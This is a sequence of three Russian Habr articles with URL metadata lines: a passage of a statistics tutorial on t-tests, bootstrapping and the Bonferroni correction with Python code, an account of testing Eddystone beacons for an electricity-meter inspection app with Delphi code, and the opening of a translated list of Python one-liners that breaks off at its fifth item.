При использовании *t*-распределения мы обращаемся к *t*-статистике. Как и *z*-статистика, эта величина количественно выражает степень маловероятности отдельно взятого наблюдавшегося отклонения. Для двухвыборочного *t*-теста соответствующая *t*-статистика вычисляется следующим образом:
Здесь *Sa̅b̅* — это объединенная стандартная ошибка. Объединенная стандартная ошибка вычисляется таким же образом, как и раньше:
Однако это уравнение допускает наличие информации о популяционных параметрах *σa* и *σb*, которые можно аппроксимировать только на основе крупных выборок. *t*-тест предназначен для малых выборок и не требует от нас принимать допущения о поплуляционной дисперсии (вариансе).
Как следствие, объединенная стандартная ошибка для *t*-теста записывается как квадратный корень суммы стандартных ошибок:
На практике оба приведенных выше уравнения для объединенной стандартной ошибки дают идентичные результаты при заданных одинаковых входных последовательностях. Разница в математической записи всего лишь служит для иллюстрации того, что в условиях *t*-теста мы на входе зависим только от выборочных статистик. Объединенная стандартная ошибка может быть вычислена следующим образом:
```
def pooled_standard_error_t(a, b):
'''Объединенная стандартная ошибка для t-теста'''
return sp.sqrt(standard_error(a) ** 2 +
standard_error(b) ** 2)
```
Хотя в математическом плане *t*-статистика и *z*-статистика представлены по-разному, на практике процедура вычисления обоих идентичная:
```
t_stat = z_stat
def ex_2_15():
'''Вычисление t-статистики
двух вариантов дизайна веб-сайта'''
groups = load_data('new-site.tsv').groupby('site')['dwell-time']
a = groups.get_group(0)
b = groups.get_group(1)
return t_stat(a, b)
```
```
-1.6467438180091214
```
Различие между двумя выборочными показателями является не алгоритмическим, а концептуальным — *z*-статистика применима только тогда, когда выборки подчинены нормальному распределению.
t-тест
------
Разница в характере работы *t*-теста вытекает из распределения вероятностей, из которого вычисляется наше *p*-значение. Вычислив *t*-статистику, мы должны отыскать ее значение в *t*-распределении, параметризованном степенями свободы наших данных:
```
def t_test(a, b):
df = len(a) + len(b) - 2
return stats.t.sf([ abs(t_stat(a, b)) ], df)
```
Значение степени свободы обеих выборок на две единицы меньше их размеров, и для наших выборок составляет 298.
t-распределение, степень свободы = 298Напомним, что мы выполняем проверку статистической гипотезы. Поэтому выдвинем нашу нулевую и альтернативную гипотезы:
* *H*0: Эта выборка взята из популяции с предоставленным средним значением
* *H*1: Эта выборка взята из популяции со средним значением большего размера
Выполним следующий ниже пример:
```
def ex_2_16():
'''Сравнение результативности двух вариантов
дизайна веб-сайта на основе t-теста'''
groups = load_data('new-site.tsv').groupby('site')['dwell-time']
a = groups.get_group(0)
b = groups.get_group(1)
return t_test(a, b)
```
```
array([ 0.05033241])
```
Этот пример вернет *p*-значение, составляющее более 0.05. Поскольку оно больше *α*, равного 5%, который мы установили для проверки нулевой гипотезы, то мы не можем ее отклонить. Наша проверка с использованием *t*-теста значимого расхождения между средними значениями не обнаружила. Следовательно, наш едва значимый результат *z*-теста отчасти объясняется наличием слишком малой выборки.
Двухсторонние тесты
-------------------
В нашей альтернативной гипотезе было принято неявное допущение, что обновленный веб-сайт будет работать лучше существующего. В процедуре проверки нулевой статистической гипотезы предпринимаются особые усилия для обеспечения того, чтобы при поиске статистической значимости мы не делали никаких скрытых допущений.
Проверки, при выполнении которых мы ищем только значимое количественное увеличение или уменьшение, называются *односторонними* и обычно не приветствуются, кроме случая, когда изменение в противоположном направлении было бы невозможным. Название термина «односторонний» обусловлено тем, что односторонняя проверка размещает всю *α* в одном хвосте распределения. Не делая проверок в другом направлении, проверка имеет больше мощности отклонить нулевую гипотезу в отдельно взятом направлении и, в сущности, понижает порог, по которому мы судим о результате как значимом.
Статистическая мощность — это вероятность правильного принятия альтернативной гипотезы. Она может рассматриваться как способность проверки обнаруживать эффект там, где имеется искомый эффект.
Хотя более высокая статистическая мощность выглядит желательной, она получается за счет наличия большей вероятности совершить ошибку 1-го рода. Правильнее было бы допустить возможность того, что обновленный веб-сайт может в действительности оказаться хуже существующего. Этот подход распределяет нашу *α* одинаково по обоим хвостам распределения и обеспечивает значимый результат, не искаженный под воздействием априорного допущения об улучшении работы обновленного веб-сайта.
Надписи: t-распределение, степень свободы = 298В действительности в модуле stats библиотеки scipy уже предусмотрены функции для выполнения двухвыборочных *t*-проверок. Это функция `stats.ttest_ind`. В качестве первого аргумента мы предоставляем выборку данных и в качестве второго - выборку для сопоставления. Если именованный аргумент `equal_var` равен `True`, то выполняется стандартная независимая проверка двух выборок, которая предполагает равные популяционные дисперсии, в противном случае выполняется проверка Уэлша (обратите внимание на служебную функцию `t_test_verbose`, (которую можно найти среди примеров исходного кода в [репо](https://github.com/capissimo/python-for-data-science)):
```
def ex_2_17():
'''Двухсторонний t-тест'''
groups = load_data('new-site.tsv').groupby('site')['dwell-time']
a = groups.get_group(0)
b = groups.get_group(1)
return t_test_verbose(a, sample2=b, fn=stats.ttest_ind) #t-тест Уэлша
```
```
{'p-значение': 0.12756432502462475,
'степени свободы ': 17.761382349686098,
'интервал уверенности': (76.00263198799597, 99.89877646270826),
'n1 ': 284,
'n2 ': 16,
'среднее x ': 87.95070422535211,
'среднее y ': 122.0,
'дисперсия x ': 10463.941024237296,
'дисперсия y ': 6669.866666666667,
't-статистика': -1.5985205593851322}
```
По результатам *t*-теста служебная функция `t_test_verbose` возвращает много информации и в том числе *p*-значение. *P*-значение примерно в 2 раза больше того, которое мы вычислили для односторонней проверки. На деле, единственная причина, почему оно не совсем в два раза больше, состоит в том, что в модуле stats имплементирован легкий вариант *t*-теста, именуемый *t-тестом Уэлша*, который немного более робастен, когда две выборки имеют разные стандартные отклонения. Поскольку мы знаем, что для экспоненциальных распределений среднее значение и дисперсия тесно связаны, то этот тест немного более строг в применении и даже возвращает более низкую значимость.
Одновыборочный t-тест
---------------------
Независимые выборки в рамках *t*-тестов являются наиболее распространенным видом статистического анализа, который обеспечивает очень гибкий и обобщенный способ установления, что две выборки представляют одинаковую либо разную популяцию. Однако в случаях, когда популяционное среднее уже известно, существует еще более простая проверка, представленная функцией библиотеки `sciзy stats.ttest_1samp`.
Мы передаем выборку и популяционное среднее относительно которого выполняется проверка. Так, если мы просто хотим узнать, не отличается ли обновленный веб-сайт значимо от существующего популяционного среднего времени пребывания, равного 90 сек., то подобную проверку можно выполнить следующим образом:
```
def ex_2_18():
groups = load_data('new-site.tsv').groupby('site')['dwell-time']
b = groups.get_group(1)
return t_test_verbose(b, mean=90, fn=stats.ttest_1samp)
```
```
{'p-значение ': 0.13789520958229415,
'степени свободы df ': 15.0,
'интервал уверенности': (78.4815276659039, 165.5184723340961),
'n1 ': 16,
'среднее x ': 122.0,
'дисперсия x ': 6669.866666666667,
't-статистика ': 1.5672973291495713}
```
Служебная функция `t_test_verbose` не только возвращает *p*-значение для выполненной проверки, но и интервал уверенности для популяционного среднего. Интервал имеет широкий диапазон между 78.5 и 165.5 сек., и, разумеется, перекрывается 90 сек. нашего теста. Как раз он и объясняет, почему мы не смогли отклонить нулевую гипотезу.
Многократные выборки
--------------------
В целях развития интуитивного понимания относительно того, каким образом *t*-тест способен подтвердить и вычислить эти статистики из столь малых данных, мы можем применить подход, который связан с *многократными выборками*, от англ. resampling. Извлечение многократных выборок основывается на допущении о том, что каждая выборка является лишь одной из бесконечного числа возможных выборок из популяции. Мы можем лучше понять природу того, какими могли бы быть эти другие выборки, и, следовательно, добиться лучшего понимания опорной популяции, путем извлечения большого числа новых выборок из нашей существующей выборки.
На самом деле существует несколько методов взятия многократных выборок, и мы обсудим один из самых простых — бутстрапирование. При бустрапировании мы генерируем новую выборку, неоднократно извлекая из исходной выборки случайное значение с возвратом до тех пор, пока не сгенерируем выборку, имеющую тот же размер, что и оригинал. Поскольку выбранные значения возвращаются назад после каждого случайного отбора, то в новой выборке то же самое исходное значение может появляться многократно. Это как если бы мы неоднократно вынимали случайную карту из колоды игральных карт и каждый раз возвращали вынутую карту назад в колоду. В результате время от времени мы будем иметь карту, которую мы уже вынимали.
Бутстраповская выборка, или бутстрап, — синтетический набор данных, полученный в результате генерирования повторных выборок (с возвратом) из исследуемой выборки, используемой в качестве «суррогатной популяции», в целях аппроксимации выборочного распределения статистики (такой как, среднее, медиана и др.).
В библиотеке pandas при помощи функции sample можно легко извлекать бутстраповские выборки и генерировать большое число многократных выборок. Эта функция принимает ряд опциональных аргументов, в т.ч. `n` (число элементов, которые нужно вернуть из числового ряда), `axis` (ось, из которой извлекать выборку) и `replace` (выборка с возвратом или без), по умолчанию равный `False`. После этой функции можно задать метод агрегирования, вычисляющий сводную статистику в отношении бутстраповских выборок:
```
def ex_2_19():
'''Построение графика синтетических времен пребывания
путем извлечения бутстраповских выборок'''
groups = load_data('new-site.tsv').groupby('site')['dwell-time']
b = groups.get_group(1)
xs = [b.sample(len(b), replace=True).mean() for _ in range(1000)]
pd.Series(xs).hist(bins=20)
plt.xlabel('Бутстрапированные средние значения времени пребывания, сек.')
plt.ylabel('Частота')
plt.show()
```
Приведенный выше пример наглядно показывает результаты на гистограмме:
Гистограмма демонстрирует то, как средние значения изменялись вместе с многократными выборками, взятыми из времени пребывания на обновленном веб-сайте. Хотя на входе имелась лишь одна выборка, состоящая из 16 посетителей, бутстрапированные выборки очень четко просимулировали стандартную ошибку изначальной выборки и позволили визуализировать интервал уверенности (между 78 и 165 сек.), вычисленный ранее в результате одновыборочного *t*-теста.
Благодаря бутстрапированию мы просимулировали взятие многократных выборок, при том, что у нас на входе имелась всего одна выборка. Этот метод обычно применяется для оценивания параметров, которые мы не способны или не знаем, как вычислить аналитически.
Проверка многочисленных вариантов дизайна
-----------------------------------------
Было разочарованием обнаружить отсутствие статистической значимости на фоне увеличенного времени пребывания пользователей на обновленном веб-сайте. Хотя хорошо, что мы обнаружили это на малой выборке пользователей, прежде чем выкладывать его на всеобщее обозрение.
Не позволяя себя обескуражить, веб-команда AcmeContent берется за сверхурочную работу и создает комплект альтернативных вариантов дизайна веб-сайта. Беря лучшие элементы из других проектов, они разрабатывают 19 вариантов для проверки. Вместе с нашим изначальным веб-сайтом, который будет действовать в качестве контрольного, всего имеется 20 разных вариантов дизайна веб-сайта, куда посетители будут перенаправляться.
Вычисление выборочных средних
-----------------------------
Веб-команда разворачивает 19 вариантов дизайна обновленного веб-сайта наряду с изначальным. Как отмечалось ранее, каждый вариант дизайна получает случайные 5% посетителей, и при этом наше испытание проводится в течение 24 часов.
На следующий день мы получаем файл, показывающий значения времени пребывания посетителей на каждом варианте веб-сайта. Все они были промаркированы числами, при этом число 0 соответствовало веб-сайту с исходным дизайном, а числа от 1 до 19 представляли другие варианты дизайна:
```
def ex_2_20():
df = load_data('multiple-sites.tsv')
return df.groupby('site').aggregate(sp.mean)
```
Этот пример сгенерирует следующую ниже таблицу:
| | |
| --- | --- |
| **site** | **dwell-time** |
| **0** | 79.851064 |
| **1** | 106.000000 |
| **2** | 88.229167 |
| **3** | 97.479167 |
| **4** | 94.333333 |
| **5** | 102.333333 |
| **6** | 144.192982 |
| **7** | 123.367347 |
| **8** | 94.346939 |
| **9** | 89.820000 |
| **10** | 129.952381 |
| **11** | 96.982143 |
| **12** | 80.950820 |
| **13** | 90.737705 |
| **14** | 74.764706 |
| **15** | 119.347826 |
| **16** | 86.744186 |
| **17** | 77.891304 |
| **18** | 94.814815 |
| **19** | 89.280702 |
Мы хотели бы проверить каждый вариант дизайна веб-сайта, чтобы увидеть, не генерирует ли какой-либо из них статистически значимый результат. Для этого можно сравнить варианты дизайна веб-сайта друг с другом следующим образом, причем нам потребуется вспомогательный модуль Python itertools, который содержит набор функций, создающих [итераторы](https://docs.python.org/3/library/itertools.html) для эффективной циклической обработки:
```
import itertools
def ex_2_21():
'''Проверка вариантов дизайна веб-сайта на основе t-теста
по принципу "каждый с каждым"'''
groups = load_data('multiple-sites.tsv').groupby('site')
alpha = 0.05
pairs = [list(x) # найти сочетания из n по k
for x in itertools.combinations(range(len(groups)), 2)]
for pair in pairs:
gr, gr2 = groups.get_group( pair[0] ), groups.get_group( pair[1] )
site_a, site_b = pair[0], pair[1]
a, b = gr['dwell-time'], gr2['dwell-time']
p_val = stats.ttest_ind(a, b, equal_var = False).pvalue
if p_val < alpha:
print('Варианты веб-сайта %i и %i значимо различаются: %f'
% (site_a, site_b, p_val))
```
Однако это было бы неправильно. Мы скорее всего увидим статистическое расхождение между вариантами дизайна, показавшими себя в особенности хорошо по сравнению с вариантами, показавшими себя в особенности плохо, даже если эти расхождения носили случайный характер. Если вы выполните приведенный выше пример, то увидите, что многие варианты дизайна веб-сайта статистически друг от друга отличаются.
С другой стороны, мы можем сравнить каждый вариант дизайна веб-сайта с нашим текущим изначальным значением — средним значением времени пребывания, равным 90 сек., измеренным на данный момент для существующего веб-сайта:
```
def ex_2_22():
groups = load_data('multiple-sites.tsv').groupby('site')
alpha = 0.05
baseline = groups.get_group(0)['dwell-time']
for site_a in range(1, len(groups)):
a = groups.get_group( site_a )['dwell-time']
p_val = stats.ttest_ind(a, baseline, equal_var = False).pvalue
if p_val < alpha:
print('Вариант %i веб-сайта значимо отличается: %f'
% (site_a, p_val))
```
В результате этой проверки будут идентифицированы два варианта дизайна веб-сайта, которые существенно отличаются:
```
Вариант 6 веб-сайта значимо отличается: 0.005534
Вариант 10 веб-сайта 10 значимо отличается: 0.006881
```
Малые *p*-значения (меньше 1%) указывают на то, что существует статистически очень значимые расхождения. Этот результат представляется весьма многообещающим, однако тут есть одна проблема. Мы выполнили *t*-тест по 20 выборкам данных с уровнем значимости *α*, равным 0.05. Уровень значимости *α* определяется, как вероятность неправильного отказа от нулевой гипотезы. На самом деле после 20-кратного выполнения *t*-теста становится вероятным, что мы неправильно отклоним нулевую гипотезу по крайней мере для одного варианта веб-сайта из 20.
Сравнивая таким одновременным образом многочисленные страницы, мы делаем результаты *t*-теста невалидными. Существует целый ряд альтернативных технических приемов решения проблемы выполнения многократных сравнений в статистических тестах. Эти методы будут рассмотрены в следующем разделе.
### Поправка Бонферрони
Для проведения многократных проверок используется подход, который объясняет увеличенную вероятность обнаружить значимый эффект в силу многократных испытаний. Поправка Бонферрони — это очень простая корректировка, которая обеспечивает, чтобы мы вряд ли совершили ошибки 1-го рода. Она выполняется путем настройки значения уровня значимости для тестов.
Настройка очень простая — поправка Бонферрони попросту делит требуемое значение *α* на число тестов. Например, если для теста имелось *k* вариантов дизайна веб-сайта, и *α* эксперимента равно 0.05, то поправка Бонферрони выражается следующим образом:
Она представляет собой безопасный способ смягчить увеличение вероятности совершения ошибки 1-го рода при многократной проверке. Следующий пример идентичен примеру `ex-2-22`, за исключением того, что значение *α* разделено на число групп:
```
def ex_2_23():
'''Проверка вариантов дизайна веб-сайта на основе t-теста
против исходного (0) с поправкой Бонферрони'''
groups = load_data('multiple-sites.tsv').groupby('site')
alpha = 0.05 / len(groups)
baseline = groups.get_group(0)['dwell-time']
for site_a in range(1, len(groups)):
a = groups.get_group(site_a)['dwell-time']
p_val = stats.ttest_ind(a, baseline, equal_var = False).pvalue
if p_val < alpha:
print('Вариант %i веб-сайта значимо отличается от исходного: %f'
% (site_a, p_val))
```
Если вы выполните приведенный выше пример, то увидите, что при использовании поправки Бонферрони ни один из веб-сайтов больше не считается статистически значимым.
Метод проверки статистической значимости связан с поддержанием равновесия — чем меньше шансы совершения ошибки 1-го рода, тем больше риск совершения ошибки 2-го рода. Поправка Бонферрони очень консервативна, и весьма возможно, что из-за излишней осторожности мы пропускаем подлинное расхождение.
Примеры исходного кода для этого поста находятся в моем [репо](https://github.com/capissimo/python-for-data-science) на Github. Все исходные данные взяты в [репозитории](https://github.com/clojuredatascience/ch2-inference)автора книги.
В заключительном посте, [посте №4](https://habr.com/ru/post/556856/), этой серии постов мы проведем исследование альтернативного подхода к проверке статистической значимости, который позволяет устанавливать равновесие между совершением ошибок 1-го и 2-го рода, давая нам возможность проверить все 20 вариантов веб-сайта одновременно. | https://habr.com/ru/post/556852/ | null | ru | null |
# Маячки Eddystone для контроля расхода электроэнергии
В июле 2016, разбирая статьи на «Хабрахабре», я узнал о [конкурсе Device Lab от Google](https://special.habrahabr.ru/google/lab/), в котором предлагалось попробовать в работе BLE-маячки (beacons) c технологией Eddystone и описать в статье свое решение на их базе.
> 
>
> *Статья автора Павла Валентова, в рамках конкурса [«Device Lab от Google»](http://special.habrahabr.ru/google/lab)*.
Про BLE-маячки мы уже знали из обсуждений на [форуме разработчиков FireMonkey](http://fire-monkey.ru/search/?type=all&q=beacon), [портала разработчиков Google](https://developers.google.com/beacons/), из [видео блога Максима Кульгина](https://www.youtube.com/channel/UCtp7JBotTpx-vKzjojdOxiA), и уже придумывали, как можно их использовать в своих мобильных приложениях.
BLE устройства (Bluetooth Low Energy, англ.) — это устройства, которые имеют крайне низкий уровень потребления энергии при передаче данных по каналу Bluetooth. Маячки тоже относятся к BLE-устройствам, созданные для общения разработчиков ПО с объектами реального мира. Предлагаю прочитать про маячки [статью на Хабрахабре](https://habrahabr.ru/article/302978/).
А я хочу рассказать о нашем опыте использования маячков. «СофтИнтерГрупп» ([www.singro.ru](http://www.singro.ru/)) создает мобильные приложения. В нашем портфолио есть Android [приложение «Контроль приборов учета электроэнергии»](https://play.google.com/store/apps/details?id=ru.PaxSoft.DMControl), разработанное для [АО «Орелоблэнерго»](http://xn--90aeeb2abodcfnh0o.xn--p1ai/). Это приложение создавалось для работы контролёров, которые ежедневно получают с сервера предприятия задания, обходить определенные адреса абонентов, проверять целостность счетчиков электроэнергии, записывать показания в приложение и передавать результаты работы на сервер предприятия.
У нас появилась идея предложить заказчику доработку приложения, включив в него взаимодействие с маячками, упростить для контролёров обнаружение приборов учета электроэнергии, облегчить поиск в списке счетчиков, получать гео-координаты ввода показаний устройств там, где нет сигнала спутников (в ангарах, подвалах, помещениях).
Для этих целей было решено принять участие в конкурсе и протестировать работу маячков.
Получили маячки
---------------
После регистрации на [сайте конкурса](https://special.habrahabr.ru/google/lab/), я подал заявку на получение маячков, рассказал о нашем мобильном приложении и планах применения технологии Eddystone. Хотелось развернуть сеть маячков, поэтому в заявке я запросил протестировать сразу тридцать маячков. В ответ сотрудник Google сообщил мне, что можно получить только два.
— Ну что же, два так два. — ответил я, и уже на следующий поехал в офис Google на Балчуге, где на ресепшене меня ждали обещанные маячки.
Как тестировали?
----------------
Полученные маячки называются iBKS 105А.

Чтобы проверить их работоспособность на своем HTC One с Android 6.0 было достаточно включить на смартфоне Bluetooth, а из маячка выдернуть пластиковую перемычку, которая размыкает контакт с батарейкой.
Через пару секунд на смартфоне в шторке уведомлений высветилась нотификация с иконкой «Physical Web» и заголовком сайта «Github».
Щелкнув по этой нотификации, в Хроме открылась страница «Eddystone» на Github с описанием технологии и API Eddystone. Я уже знал, что мы перешли по ссылке, которая была изначально зашита в маячке.
Для программирования маячка было установлено из Google Play приложение «iBKS Config Tool».
Это приложение позволяет полностью переконфигурировать маячки, задать уникальные идентификаторы и данные, которые рассылает маячок, изменить технологию рассылки пакетов, например, заменить технологию Eddystone на iBeacon.

Мобильное приложение для работы с Eddystone
-------------------------------------------
Разработку мобильных приложений мы осуществляем в среде Embarcadero RAD Studio. Это очень удобно, потому что все необходимые компоненты и библиотеки для работы с маячками уже входят в поставку среды разработки, создание приложения для отладки маячков заняло 15 минут:
— кинул на форму кнопку «Включить Bluetooth», компонент “Beacon” и текстовое поле для отладочной информации;

— включил пару разрешений Android для работы с Bluetooth;

— связал логику событий компонентов;
```
procedure TForm2.BeaconBeaconEnter(const Sender: TObject; const ABeacon: IBeacon;
const CurrentBeaconList: TBeaconList);
begin
case ABeacon.KindofBeacon of
iBeacons:
m.Lines.Add('Enter iBeacons: ' + ABeacon.DeviceIdentifier);
AltBeacons:
m.Lines.Add('Enter AltBeacons: ' + ABeacon.DeviceIdentifier);
Eddystones:
m.Lines.Add('Enter Eddystones: ' + ABeacon.DeviceIdentifier);
iBAltBeacons:
m.Lines.Add('Enter iBAltBeacons: ' + ABeacon.DeviceIdentifier);
end;
end;
procedure TForm2.BeaconBeaconError(const Sender: TObject; AError: TBeaconError; const ErrorMsg: string;
const ABeacon: TBeaconInfo);
begin
m.Lines.Add('Error: ' + ErrorMsg);
end;
procedure TForm2.BeaconBeaconExit(const Sender: TObject; const ABeacon: IBeacon; const CurrentBeaconList: TBeaconList);
begin
m.Lines.Add('Exit: ' + ABeacon.DeviceIdentifier);
end;
procedure TForm2.BeaconCalculateDistances(const Sender: TObject; const ABeacon: IBeacon; ATxPower, ARssi: Integer;
var NewDistance: Double);
begin
m.Lines.Add('Distanced: ABeacon: ' + ABeacon.DeviceIdentifier + ', Distance: ' + NewDistance.ToString);
end;
procedure TForm2.BeaconEnterRegion(const Sender: TObject; const UUID: TGUID; AMajor, AMinor: Integer);
begin
m.Lines.Add('Enter region: UUID:' + UUID.ToString);
end;
procedure TForm2.BeaconExitRegion(const Sender: TObject; const UUID: TGUID; AMajor, AMinor: Integer);
begin
m.Lines.Add('Exit region: UUID:' + UUID.ToString);
end;
procedure TForm2.BeaconNewEddystoneTLM(const Sender: TObject; const ABeacon: IBeacon;
const AEddystoneTLM: TEddystoneTLM);
begin
m.Lines.Add('EddystoneTLM: ID:' + ABeacon.DeviceIdentifier);
end;
procedure TForm2.BeaconNewEddystoneURL(const Sender: TObject; const ABeacon: IBeacon;
const AEddystoneURL: TEddystoneURL);
begin
m.Lines.Add('URL: ' + ABeacon.DeviceIdentifier + ' - ' + AEddystoneURL.URL);
end;
procedure TForm2.Button1Click(Sender: TObject);
begin
Beacon1.Enabled := not Beacon1.Enabled;
if not Beacon1.Enabled then
m.Lines.Clear;
end;
```
— нажал кнопку «Запустить проект», проект собрался и запустился на подключенном к компьютеру устройстве.
После запуска приложения «полилась» информация с маячков: ссылки, идентификаторы, вход и выход из настроенных зон, расстояние до датчиков, уровень заряда аккумуляторов, температура на борту датчика.

Приступили к расстановке датчиков, и начали ходить со смартфоном и отслеживать изменения параметров, которые пригодятся в дальнейшей разработке.

Какую технологию маячков применять Eddystone или iBeacon?
---------------------------------------------------------
Особенности работы нашего приложения в том, что разработано для работы на планшетах без интернета. Данные в него попадают с датчиков GPS и вводятся стилусами контролёров. Поэтому использование рекламной ссылки Eddystone-URL для нас было не актуально, ведь по этой ссылки перейти в интернет сотрудники не смогут. Однако смогут перейти все те, кто интернет имеют, поймают на своих смартфонах сигнал маячков и из любопытства захотят открыть ссылку. Поэтому в качестве URL зашили в маячки ссылку на сайт «Орёлоблэнерго».
Интересная особенность. В процессе тестирования выяснилось, что Physical Web показывает рекламные ссылки в области уведомлений (в шторке) только, когда ссылка указывает на защищенный SSL сертификатом сайт, то есть адрес сайта начинается с HTTPS. Разработчики Eddystone объясняют, зачем это сделано. Переадресация через Google URL Shortener вопрос не решает, нужно, чтобы конечный ресурс открывался по протоколу HTTPS. Сайт заказчика работает без SSL, поэтому Physical Web в шторку его не выводит. Ну и ладно, сейчас у нас другая задача.
Для нашей задачи мы задействовали параметр маячка Eddystone-UID. Нам был нужен уникальный идентификатор маячка, который привязан к идентификаторам в базе данных счетчиков предприятия, и к которому привязаны гео-координаты местоположения прибора учета. К приложению разработали сервис, который опрашивает маячки. Если обнаружен маячок Eddystone, со ссылкой на сайт «ОрёлОблЭнерго», информация об этом появится в области уведомления планшета или смартфона.
Нажимаем на уведомление, открывается форма со списком обнаруженных маячков и информацией о счетчиках, привязанных в базе данных к ним.
На этом экран необходимо выбрать прибор учета, с которым планируется работа.

Если найден один маячок, сразу открывается форма для просмотра информации о приборе учета и ввода показаний счетчика.

На сегодняшний день тестирование приложения по работе с маячками завершено. Мы достигли поставленную цель и готовим релиз к опытной эксплуатации.
Таким образом маячки Eddystone заступили на службу контроля расхода электроэнергии.
А мы уже приступили к проектированию системы позиционирования. | https://habr.com/ru/post/309872/ | null | ru | null |
# 25 полезных однострочников Python, которые вы должны знать
*Это сделает Python великим*
[Оригинал "25 Useful Python One-Liners That You Should know" от Abhay Parashar](https://levelup.gitconnected.com/25-useful-python-one-liners-that-you-should-ec613df18260)
*Перед прочтением: в руках каждого разработчика должны быть удобные и практичные инструменты. Однострочники, как и синтаксический сахар, - это пример грамотного написания кода, который повышает вашу продуктивность и качество в глазах коллег, но при этом не требует каких-то сверхестественных усилий. Надеюсь, перевод данной статьи окажется полезным.*
В тот день, когда я написал свою первую строчку кода на Python, я был очарован простотой, популярностью и крутостью его однострочников. В своем блоге я хочу представить несколько однострочников на Python.
1. Сменка двух переменных
-------------------------
```
# a = 4 b = 5
a,b = b,a
# print(a,b) >> 5,4
```
Давайте начнем с чего-то более простого, например, поменяем местами две переменные друг с другом. Этот метод - один из самых простых и интуитивно понятных методов, который вы можете написать без необходимости использовать временную переменную или применять арифметические операции.
2. Множественные присвоения переменных
--------------------------------------
```
a,b,c = 4,5.5,'Hello'
#print(a,b,c) >> 4,5.5,hello
```
Вы можете использовать запятые и переменные, чтобы назначать нескольким переменным значения за раз. Используя этот метод, вы даже можете назначить несколько типов данных var за раз. Вы можете использовать список для присвоения значений переменным. Ниже приведен пример присвоения нескольких значений разным переменным из списка.
```
a,b,*c = [1,2,3,4,5]
print(a,b,c)
> 1 2 [3,4,5]
```
3. Сумма четных чисел в списке
------------------------------
Для этого может быть много способов, но лучший и самый простой способ - использовать индексирование списка и функцию суммирования.
```
a = [1,2,3,4,5,6]
s = sum([num for num in a if num%2 == 0])
print(s)
>> 12
```
4. Удаление нескольких элементов из списка
------------------------------------------
`del` - ключевое слово, используемое в Python для удаления объектов из списка.
```
#### Удаляем все четные числа
a = [1,2,3,4,5]
del a[1::2]
print(a)
>[1, 3, 5]
```
5. Чтение файлов
----------------
```
